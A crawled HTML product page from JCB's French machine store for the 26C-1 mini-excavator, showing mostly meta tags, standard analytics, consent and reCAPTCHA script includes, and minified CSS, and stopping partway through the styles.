

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://machinestore.jcb.com/fr/machines/unknown/26c
body_size: 753141
content:
<!DOCTYPE html><html lang="fr" dir="ltr" data-beasties-container><head>
  <meta charset="utf-8">
  <link rel="preconnect" href="https://www.google.com">
  <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta id="meta-keyword" name="keywords" content="26C-1, Mini-pelle JCB, mini-pelle à vendre, Mini-pelle de 2,5T" i18n-content>
  <meta id="meta-description" name="description" content="La toute nouvelle génération de mini-pelles JCB 26C-1 Stage V à déport arrière conventionnel offre toute la puissance, la capacité de levage et la stabilité dont vous avez besoin pour déplacer des mat" i18n-content>

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@JCBmachines">
  <meta name="twitter:title" content="JCB 26C-1 | Mini-pelle à vendre | JCB Store">
  <meta name="twitter:description" content="La toute nouvelle génération de mini-pelles JCB 26C-1 Stage V à déport arrière conventionnel offre toute la puissance, la capacité de levage et la stabilité dont vous avez besoin pour déplacer des mat">
  <meta name="twitter:image" content="https://machinestore.jcb.com/api/machineImages/1966">

  <meta property="og:keywords" content="26C-1, Mini-pelle JCB, mini-pelle à vendre, Mini-pelle de 2,5T">
  <meta property="og:description" content="La toute nouvelle génération de mini-pelles JCB 26C-1 Stage V à déport arrière conventionnel offre toute la puissance, la capacité de levage et la stabilité dont vous avez besoin pour déplacer des mat">
  <meta property="og:title" content="JCB 26C-1 | Mini-pelle à vendre | JCB Store">
  <meta id="og-image" property="og:image" content="https://machinestore.jcb.com/api/machineImages/1966">

  <title i18n>JCB 26C-1 | Mini-pelle à vendre | JCB Store</title>

  <base href="/fr/">

  <link rel="icon" type="image/x-icon" href="assets/images/favicon.ico">

  <!-- GTM - Load Script After Page Load -->
  <script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" charset="UTF-8" type="text/javascript" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0"></script><script type="text/javascript">function OptanonWrapper() { }</script><script src="https://www.googletagmanager.com/gtm.js?id=GTM-5ZP9M8D" async="async"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc" async="async"></script><script>
    window.addEventListener('load', function() {
      (function(w, l) {
        w[l] = w[l] || [];
        w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      })(window, "dataLayer");
    });
  </script>
  <!-- End GTM -->
  <script src="https://static.srcspot.com/libs/nicoline.js" defer type="application/javascript"></script>
  <script>
    if (typeof grecaptcha === "undefined") {
      grecaptcha = {};
    }
    grecaptcha.ready = function (cb) {
      if (typeof grecaptcha === "undefined") {
        const c = "___grecaptcha_cfg";
        window[c] = window[c] || {};
        (window[c]["fns"] = window[c]["fns"] || []).push(cb);
      } else {
        cb();
      }
    }
  </script>
  <!-- Start VWO Async SmartCode -->
  <script type="text/javascript" id="vwoCode">
    window._vwo_code = window._vwo_code || (function () {
      const account_id = 681065,
        version = 1.5,
        settings_tolerance = 2000,
        library_tolerance = 2500,
        use_existing_jquery = false,
        is_spa = 1,
        hide_element = 'body',
        hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
      let /* DO NOT EDIT BELOW THIS LINE */
        f = false;
      const d = document, vwoCodeEl = d.querySelector('#vwoCode'), code = {
        use_existing_jquery: function () {
          return use_existing_jquery
        }, library_tolerance: function () {
          return library_tolerance
        }, hide_element_style: function () {
          return '{' + hide_element_style + '}'
        }, finish: function () {
          if (!f) {
            f = true;
            const e = d.getElementById('_vis_opt_path_hides');
            if (e) e.parentNode.removeChild(e)
          }
        }, finished: function () {
          return f
        }, load: function (e) {
          const t = d.createElement('script');
          t.fetchPriority = 'high';
          t.src = e;
          t.type = 'text/javascript';
          t.innerText;
          t.onerror = function () {
            _vwo_code.finish()
          };
          d.getElementsByTagName('head')[0].appendChild(t)
        }, getVersion: function () {
          return version
        }, getMatchedCookies: function (e) {
          let t = [];
          if (document.cookie) {
            t = document.cookie.match(e) || []
          }
          return t
        }, getCombinationCookie: function () {
          let e = code.getMatchedCookies(/(?:^|;)\s?(_vis_opt_exp_\d+_combi=[^;$]*)/gi);
          e = e.map(function (e) {
            try {
              const t = decodeURIComponent(e);
              if (!/_vis_opt_exp_\d+_combi=(?:\d+,?)+\s*$/.test(t)) {
                return ''
              }
              return t
            } catch (e) {
              return ''
            }
          });
          const i = [];
          e.forEach(function (e) {
            const t = e.match(/([\d,]+)/g);
            t && i.push(t.join('-'))
          });
          return i.join('|')
        }, init: function () {
          if (d.URL.indexOf('__vwo_disable__') > -1) return;
          window.settings_timer = setTimeout(function () {
            _vwo_code.finish()
          }, settings_tolerance);
          const e = d.createElement('style'),
            t = hide_element ? hide_element + '{' + hide_element_style + '}' : '',
            i = d.getElementsByTagName('head')[0];
          e.setAttribute('id', '_vis_opt_path_hides');
          vwoCodeEl && e.setAttribute('nonce', vwoCodeEl.nonce);
          e.setAttribute('type', 'text/css');
          if (e.styleSheet) e.styleSheet.cssText = t; else e.appendChild(d.createTextNode(t));
          i.appendChild(e);
          const n = this.getCombinationCookie();
          this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + +is_spa + '&vn=' + version + (n ? '&c=' + n : ''));
          return settings_timer
        }
      };
      window._vwo_settings_timer = code.init(); return code;
    }());
  </script>
  <!-- End VWO Async SmartCode -->
<style>:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--secondary: #9E9E9E;--success: #53D629;--info: #5AD3FF;--warning: #FCB026;--danger: #E2001A;--grey-50: #FAFAFA;--grey-100: #F5F5F5;--grey-200: #EEEEEE;--grey-300: #E0E0E0;--grey-400: #BDBDBD;--grey-500: #9E9E9E;--grey-600: #757575;--grey-700: #616161;--grey-750: #525252;--grey-800: #424242;--grey-850: #303030;--grey-900: #212121;--yellow-50: #feebc9;--red-100: #F0898C;--red-300: #E94053;--red-500: #E2001A;--red-700: #C91C30;--primary: #FCB026;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #FAFAFA;--dark: #212121;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "jcbeuro", sans-serif;--font-family-monospace: "jcbeuro", sans-serif}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}footer{display:block}body{margin:0;font-family:jcbeuro,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}ul{margin-top:0;margin-bottom:1rem}a{color:#fcb026;text-decoration:none;background-color:transparent}a:hover{color:#d38903;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[role=button]{cursor:pointer}button,[type=button]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1}h1{font-size:3.125rem}h2{font-size:3.5rem}@media (max-width: 1200px){h2{font-size:calc(1.475rem + 2.7vw)}}h3{font-size:2.25rem}@media (max-width: 1200px){h3{font-size:calc(1.35rem + 1.2vw)}}h4{font-size:1.75rem}@media (max-width: 1200px){h4{font-size:calc(1.3rem + .6vw)}}h5{font-size:1.375rem}@media (max-width: 1200px){h5{font-size:calc(1.2625rem + .15vw)}}.small{font-size:.875em;font-weight:400}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 992px){.container{max-width:1140px}}@media (min-width: 1200px){.container{max-width:1320px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-8,.col-lg-6,.col-lg-4,.col-lg-3,.col-lg-2,.col-md-6,.col-12,.col-9,.col-8,.col-7,.col-5,.col-3{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-3{flex:0 0 25%;max-width:25%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-12{flex:0 0 100%;max-width:100%}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}@media (min-width: 768px){.col-md-6{flex:0 0 50%;max-width:50%}}@media (min-width: 992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-3{order:3}.order-lg-4{order:4}}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#fedea4;outline:0;box-shadow:0 0 0 .2rem #fcb02640}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-group{margin-bottom:1rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.btn{display:inline-block;font-family:jcbeurocondensed,sans-serif;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:12px 26px;font-size:.875rem;line-height:1.5;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem #fcb02640}.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn-primary{color:#212529;background-color:#fcb026;border-color:#fcb026}.btn-primary:hover{color:#212529;background-color:#f8a103;border-color:#ec9903}.btn-primary:focus{color:#212529;background-color:#f8a103;border-color:#ec9903;box-shadow:0 0 0 .2rem #db9b2680}.btn-primary:disabled{color:#212529;background-color:#fcb026;border-color:#fcb026}.btn-primary:not(:disabled):not(.disabled):active{color:#212529;background-color:#ec9903;border-color:#df9103}.btn-primary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #db9b2680}.btn-outline-dark{color:#212121;border-color:#212121}.btn-outline-dark:hover{color:#fff;background-color:#212121;border-color:#212121}.btn-outline-dark:focus{box-shadow:0 0 0 .2rem #21212180}.btn-outline-dark:disabled{color:#212121;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active{color:#fff;background-color:#212121;border-color:#212121}.btn-outline-dark:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #21212180}.border{border:1px solid #dee2e6!important}.rounded-lg{border-radius:10px!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width: 768px){.d-md-block{display:block!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}.flex-wrap{flex-wrap:wrap!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}@media (min-width: 992px){.justify-content-lg-end{justify-content:flex-end!important}}.overflow-hidden{overflow:hidden!important}.position-relative{position:relative!important}.w-100{width:100%!important}.mr-1{margin-right:.25rem!important}.ml-1{margin-left:.25rem!important}.my-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mt-5{margin-top:3rem!important}.py-1{padding-top:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-bottom:.25rem!important}.px-1{padding-left:.25rem!important}.pt-2,.py-2{padding-top:.5rem!important}.py-2{padding-bottom:.5rem!important}.p-3{padding:1rem!important}.py-3{padding-top:1rem!important}.py-3{padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-bottom:3rem!important}.px-5{padding-left:3rem!important}@media (min-width: 768px){.mb-md-3{margin-bottom:1rem!important}.py-md-0{padding-top:0!important}.py-md-0{padding-bottom:0!important}.px-md-3{padding-right:1rem!important}.px-md-3{padding-left:1rem!important}.pr-md-5{padding-right:3rem!important}}@media (min-width: 992px){.mb-lg-0{margin-bottom:0!important}.mt-lg-5{margin-top:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.py-lg-4{padding-top:1.5rem!important}.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4{padding-left:1.5rem!important}.py-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5{padding-left:3rem!important}}.text-nowrap{white-space:nowrap!important}.font-weight-bold{font-weight:700!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}}@font-face{font-family:JMS-icons;src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg");src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg#iefix") format("embedded-opentype"),url("./media/JMS-icons-5Y7WEBDC.ttf?d1cyjg") format("truetype"),url("./media/JMS-icons-IKFX7QOY.woff?d1cyjg") format("woff"),url("./media/JMS-icons-IKI5Y2NS.svg?d1cyjg#JMS-icons") format("svg");font-weight:400;font-style:normal;font-display:block}@font-face{font-family:jcbeuro;src:url("./media/jcber___-webfont-LSZENQWC.eot");src:url("./media/jcber___-webfont-LSZENQWC.eot?#iefix") format("embedded-opentype"),url("./media/jcber___-webfont-2URCXY6C.woff2") format("woff2"),url("./media/jcber___-webfont-5RZDPGNY.woff") format("woff"),url("./media/jcber___-webfont-OBMZW2GJ.ttf") format("truetype"),url("./media/jcber___-webfont-2UHG2R67.svg#jcbeuro_romanregular") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbeb___-webfont-T3FWQDUY.eot");src:url("./media/jcbeb___-webfont-T3FWQDUY.eot?#iefix") format("embedded-opentype"),url("./media/jcbeb___-webfont-6UBEPDW5.woff2") format("woff2"),url("./media/jcbeb___-webfont-G7TDDGMT.woff") format("woff"),url("./media/jcbeb___-webfont-W3NG3ZU5.ttf") format("truetype"),url("./media/jcbeb___-webfont-C2KOVDKK.svg#jcbeuro_boldregular") format("svg");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbel___-webfont-MYP5SZDZ.eot");src:url("./media/jcbel___-webfont-MYP5SZDZ.eot?#iefix") format("embedded-opentype"),url("./media/jcbel___-webfont-7ZPPHLQC.woff2") format("woff2"),url("./media/jcbel___-webfont-G2DSJGGB.woff") format("woff"),url("./media/jcbel___-webfont-G43SUKRC.ttf") format("truetype"),url("./media/jcbel___-webfont-6YSCJCPR.svg#jcbeuro_lightregular") format("svg");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbei___-webfont-3723VX5F.eot");src:url("./media/jcbei___-webfont-3723VX5F.eot?#iefix") format("embedded-opentype"),url("./media/jcbei___-webfont-3XEOW5SW.woff2") format("woff2"),url("./media/jcbei___-webfont-DYOYLLDJ.woff") format("woff"),url("./media/jcbei___-webfont-OXRFIRNS.ttf") format("truetype"),url("./media/jcbei___-webfont-DTXNLHE6.svg#jcbeuro_italicregular") format("svg");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:jcbeurocondensed;src:url("./media/jcbebc__-webfont-6WANHW6Y.eot");src:url("./media/jcbebc__-webfont-6WANHW6Y.eot?#isefix") format("embedded-opentype"),url("./media/jcbebc__-webfont-OSOFTSBE.woff2") format("woff2"),url("./media/jcbebc__-webfont-L5C55C6L.woff") format("woff"),url("./media/jcbebc__-webfont-FXYYS3KM.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:jcbeurocondensed;src:url("./media/jcbebc__-webfont-6WANHW6Y.eot");src:url("./media/jcbebc__-webfont-6WANHW6Y.eot?#isefix") format("embedded-opentype"),url("./media/jcbebc__-webfont-OSOFTSBE.woff2") format("woff2"),url("./media/jcbebc__-webfont-L5C55C6L.woff") format("woff"),url("./media/jcbebc__-webfont-FXYYS3KM.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JMS-icons;src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg");src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg#iefix") format("embedded-opentype"),url("./media/JMS-icons-5Y7WEBDC.ttf?d1cyjg") format("truetype"),url("./media/JMS-icons-IKFX7QOY.woff?d1cyjg") format("woff"),url("./media/JMS-icons-IKI5Y2NS.svg?d1cyjg#JMS-icons") format("svg");font-weight:400;font-style:normal;font-display:block}i,.form-check-input:checked{font-family:JMS-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mastercard .path1:before{content:"\e958";color:#16366f}.icon-mastercard .path2:before{content:"\e959";margin-left:-1em;color:#d9222a}.icon-mastercard .path3:before{content:"\e95a";margin-left:-1em;color:#ee9f2d}.icon-mastercard .path4:before{content:"\e95b";margin-left:-1em;color:#000}.icon-mastercard .path5:before{content:"\e95c";margin-left:-1em;color:#fff}.icon-mastercard .path6:before{content:"\e95d";margin-left:-1em;color:#000}.icon-mastercard .path7:before{content:"\e95e";margin-left:-1em;color:#fff}.icon-apple-pay:before{content:"\e95f"}.icon-google-pay .path1:before{content:"\e960";color:#d8d8d8}.icon-google-pay .path2:before{content:"\e961";margin-left:-1em;color:#d8d8d8}.icon-google-pay .path3:before{content:"\e962";margin-left:-1em;color:#d8d8d8}.icon-google-pay .path4:before{content:"\e963";margin-left:-1em;color:#4285f4}.icon-google-pay .path5:before{content:"\e964";margin-left:-1em;color:#34a853}.icon-google-pay .path6:before{content:"\e965";margin-left:-1em;color:#fbbc04}.icon-google-pay .path7:before{content:"\e966";margin-left:-1em;color:#ea4335}.icon-amex .path1:before{content:"\e967";color:#2557d6}.icon-amex .path2:before{content:"\e968";margin-left:-1em;color:#fff}.icon-visa .path1:before{content:"\e969";color:#0e4595}.icon-visa .path2:before{content:"\e96a";margin-left:-1em;color:#fff}.icon-visa .path3:before{content:"\e96b";margin-left:-1em;color:#f2ae14}.icon-marker:before{content:"\e954"}.icon-facebook:before{content:"\e953"}.icon-instagram:before{content:"\ea92"}.icon-twitter:before{content:"\ea96"}.icon-youtube:before{content:"\ea9d"}.icon-linkedin:before{content:"\eac9"}.form-check-input:checked:before{content:"\e901"}.icon-chevron-down:before{content:"\e907"}.icon-chevron-right:before{content:"\e909"}.icon-search:before{content:"\e971"}.icon-chat:before{content:"\e972"}.form-check{padding-left:0;display:flex;align-items:center}.form-check-input{display:flex;align-items:center;justify-content:center;position:relative;appearance:none;height:24px;width:24px;margin:0 .75rem 0 0;padding:0;border:1px solid #dee2e6;border-radius:.25rem;-webkit-user-select:none;user-select:none;transition:border-color .2s ease,background .2s ease;cursor:pointer}.form-check-input:not(:checked):not([checked]):hover{border-color:#dee2e6}.form-check-input:checked{border-color:transparent;color:#fff;background:#fcb026}.form-check-input:checked:hover{background-color:#fcb026}.form-check-input:checked:disabled{background-color:#bdbdbd}.form-check-input:disabled{cursor:default!important}.form-check .form-check-input{position:relative;margin:0 .75rem 0 0}input.form-control{height:48px}input.form-control:disabled{color:#757575!important}@media (max-width: 767.98px){input.form-control{font-size:.875rem}}@media (max-width: 767.98px){.btn.btn-primary,.btn.btn-outline-dark{font-size:.875rem!important;padding:12px 20px}}.bg-dark{background-color:#212121!important}.text-grey-300{color:#e0e0e0!important}.text-grey-600{color:#757575!important}.font-size-sm-2{font-size:.75rem!important}.font-size-lg-3{font-size:1.875rem!important}html,body{font-size:16px}.btn{-webkit-font-smoothing:antialiased;letter-spacing:.02em}h1,h2,h3,h4,h5{font-family:jcbeurocondensed,sans-serif}.container{padding-left:1.5rem;padding-right:1.5rem}@media (max-width: 767.98px){.container{padding-left:1rem;padding-right:1rem}}@media (min-width: 992px){.container{padding-left:3rem;padding-right:3rem}}.font-condensed{font-family:jcbeurocondensed,sans-serif!important}
</style><link rel="stylesheet" href="styles-252C24RB.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles-252C24RB.css"></noscript><style ng-app-id="ng-cli-universal">.video-modal__backdrop[_ngcontent-ng-cli-universal-c1305667224]{position:fixed;background:linear-gradient(#212121d9,#212121d9);display:flex;align-items:center;justify-content:center;z-index:101;width:100%;height:100%;top:0;left:0}.video-modal__backdrop[_ngcontent-ng-cli-universal-c1305667224]   iframe[_ngcontent-ng-cli-universal-c1305667224]{z-index:102;border:none;max-width:100vw;max-height:100vh}</style><style ng-app-id="ng-cli-universal">.app[_ngcontent-ng-cli-universal-c2749852434]{display:flex;flex-direction:column;min-height:100vh}.app__content[_ngcontent-ng-cli-universal-c2749852434]{flex-grow:1}.app__header[_ngcontent-ng-cli-universal-c2749852434]{position:sticky;top:0;z-index:202}.locale-selector-placeholder[_ngcontent-ng-cli-universal-c2749852434]{background:#000;color:#fff;height:50px}</style><style ng-app-id="ng-cli-universal">.header[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeurocondensed,sans-serif;width:100%;min-height:auto;background:#fff;height:84px;display:flex;align-items:center;padding:0 2rem;box-shadow:0 4px 15px #0000000d}.header-search-open[_ngcontent-ng-cli-universal-c178208921]{z-index:202;position:relative}@media (max-width: 991.98px){.header[_ngcontent-ng-cli-universal-c178208921]{height:72px}}.header__container[_ngcontent-ng-cli-universal-c178208921]{width:100%;height:100%;position:relative;display:flex;align-items:center}.header__left-side[_ngcontent-ng-cli-universal-c178208921]{display:flex;gap:24px;align-items:center}@media (max-width: 1199.98px){.header__left-side[_ngcontent-ng-cli-universal-c178208921]{gap:16px}}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]{display:flex;gap:24px;align-items:center}@media (max-width: 1199.98px){.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]{gap:16px}}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]   a[_ngcontent-ng-cli-universal-c178208921]{color:#1a1919;font-family:jcbeuro,sans-serif;transition:all .2s ease}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]   a[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8;text-decoration:none}.header__icons__container[_ngcontent-ng-cli-universal-c178208921]{width:100%;display:flex;justify-content:space-between;align-items:center}.header__menu-icon[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeuro,sans-serif;display:flex;align-items:center;gap:12px;color:#1a1919;cursor:pointer}@media (max-width: 1199.98px){.header__menu-icon[_ngcontent-ng-cli-universal-c178208921]{gap:6px}}@media (max-width: 991.98px){.header__menu-icon__text[_ngcontent-ng-cli-universal-c178208921]{display:none}}.header__logo[_ngcontent-ng-cli-universal-c178208921]{height:100%}.header__logo__link[_ngcontent-ng-cli-universal-c178208921]{height:50px;cursor:pointer;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10}@media (max-width: 991.98px){.header__logo__link[_ngcontent-ng-cli-universal-c178208921]{height:40px}}.header__nav-items[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeuro,sans-serif;display:flex;align-items:center;gap:1.25rem;color:#424242}.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]{color:#1a1919;cursor:pointer;text-decoration:none;transition:all .2s}.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]{display:flex;align-items:center;gap:1.25rem;font-size:1.5rem}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]   i[_ngcontent-ng-cli-universal-c178208921]{cursor:pointer;transition:all .2s}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]   i[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}@media (max-width: 991.98px){.header__nav-items__flag-container[_ngcontent-ng-cli-universal-c178208921]{display:none}}.header__nav-items__flag-container[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}@media (max-width: 991.98px){.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]{display:none}}@media (max-width: 991.98px){.icon-chat[_ngcontent-ng-cli-universal-c178208921], .icon-locale-selector[_ngcontent-ng-cli-universal-c178208921]{display:none}}locale-selector[_ngcontent-ng-cli-universal-c178208921]{position:absolute}</style><style ng-app-id="ng-cli-universal">.footer[_ngcontent-ng-cli-universal-c3640241441]{background-color:#212121;color:#fff}.footer__container[_ngcontent-ng-cli-universal-c3640241441]{padding-bottom:80px}.footer__logo[_ngcontent-ng-cli-universal-c3640241441]{width:130px}.footer__business-only[_ngcontent-ng-cli-universal-c3640241441]{font-family:jcbeurocondensed,sans-serif;font-size:.8125rem;font-weight:400;text-transform:uppercase}.footer__heading[_ngcontent-ng-cli-universal-c3640241441]{text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem;font-weight:400}@media (min-width: 576px){.footer__heading[_ngcontent-ng-cli-universal-c3640241441]{margin-bottom:1.5rem}}.footer__link-list[_ngcontent-ng-cli-universal-c3640241441]{list-style:none;padding-left:0;font-size:.875rem}.footer__link[_ngcontent-ng-cli-universal-c3640241441], .footer__link[_ngcontent-ng-cli-universal-c3640241441]:link, .footer__link[_ngcontent-ng-cli-universal-c3640241441]:visited{display:block;color:#fff;padding-bottom:8px}.footer__contact-box[_ngcontent-ng-cli-universal-c3640241441]{font-size:.875rem}.footer__contact-box--strong[_ngcontent-ng-cli-universal-c3640241441]{color:#fcb026;font-weight:700}.footer__social[_ngcontent-ng-cli-universal-c3640241441]{text-align:right;display:flex}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441], .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:link, .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:visited{color:#fff;font-size:1.125rem;transition:.2s}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:not(:last-child), .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:link:not(:last-child), .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:visited:not(:last-child){margin-right:24px}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:hover{text-decoration:none;opacity:.8}.footer__fine-print[_ngcontent-ng-cli-universal-c3640241441]{font-size:.75rem}.application-version[_ngcontent-ng-cli-universal-c3640241441]{color:#212121}</style><style ng-app-id="ng-cli-universal">.ticker-item[_ngcontent-ng-cli-universal-c4065218426]{transition:all .2s;position:absolute}.below[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(20px);opacity:0}.active[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(0);opacity:1}.above[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(-20px);opacity:0}.header[_ngcontent-ng-cli-universal-c4065218426]{position:relative;z-index:202;width:100%;height:42px;display:flex;align-items:center;justify-content:center;background:#1a1919;overflow:hidden;font-family:jcbeuro,sans-serif;font-weight:400;color:#fff;font-size:12px}.header-mobile[_ngcontent-ng-cli-universal-c4065218426]{z-index:203}</style><style ng-app-id="ng-cli-universal">.hamburger-icon[_ngcontent-ng-cli-universal-c63051040]{display:flex;justify-content:center;height:1.875rem;width:1.875rem;align-items:center;cursor:pointer;background:#fff;z-index:203;position:relative;border-radius:100%;transition:all 